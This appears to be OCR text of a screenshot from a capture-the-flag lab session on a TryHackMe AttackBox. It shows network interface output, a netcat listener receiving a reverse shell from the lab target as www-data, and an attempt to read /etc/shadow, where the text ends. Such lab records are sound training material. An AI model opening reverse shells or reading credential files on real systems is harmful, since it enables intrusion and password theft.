 Applications Places System Mon 5 Aug, 06:40 AttackBox IP:10.10.216.201
root@ip-10-10-216-201: ~
File Edit View Search Terminal Tabs Help
Terminal root@ip-10-10-216-201: ~ root@ip-10-10-216-201: ~ root@ip-10-10-216-201: ~
root@ip-10-10-216-201:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc mq state UP group default qlen 1000
    link/ether 02:b9:6d:65:9a:69 brd ff:ff:ff:ff:ff:ff
    inet 10.10.216.201/16 brd 10.10.255.255 scope global dynamic ens5
       valid_lft 3420sec preferred_lft 3420sec
    inet6 fe80::b9:6dff:fe65:9a69/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:cf:b0:4c:e1 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:cfff:feb0:4ce1/64 scope link
       valid_lft forever preferred_lft forever
5: veth0d809c6@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
    link/ether a6:ef:e3:b9:a3:d1 brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::a4ef:e3ff:feb9:a3d1/64 scope link
       valid_lft forever preferred_lft forever
7: veth02d9852@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
    link/ether 6e:02:49:58:c2:d9 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::6c02:49ff:fe58:c2d9/64 scope link
       valid_lft forever preferred_lft forever
root@ip-10-10-216-201:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.79.33 48420 received!
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 01:31:54 up 11 min,  0 users,  load average: 0.00, 0.24, 0.30
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ cd /etc/shadow
/bin/sh: 3: cd: can't cd to /etc/shadow
$ cat /etc/shadow